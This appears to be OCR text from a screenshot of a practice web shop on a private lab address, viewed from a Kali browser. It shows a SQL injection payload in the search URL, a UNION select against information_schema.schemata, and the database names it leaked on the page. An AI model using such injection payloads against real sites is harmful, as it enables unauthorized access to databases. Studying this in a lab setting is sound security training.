 Not Secure http://10.10.0.23/?search='+union+select+1%2Cschema_name%2C3%2C4+from+information_schema.schemata--+-
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Wifi Pineapple USB Rubber Ducky
Add to cart Add to cart
Bash Bunny information_schema
Add to cart Add to cart
mysql performance_schema cs
Add to cart Add to cart Add to cart